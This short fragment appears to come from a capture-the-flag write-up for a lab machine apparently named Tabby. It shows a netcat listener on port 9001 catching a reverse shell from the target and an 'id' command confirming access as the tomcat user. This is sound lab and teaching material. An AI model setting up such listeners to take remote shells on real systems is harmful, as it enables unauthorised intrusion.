 -Author:@Corshine-
→ tabby nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.88] from (UNKNOWN) [10.10.10.194] 33318
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)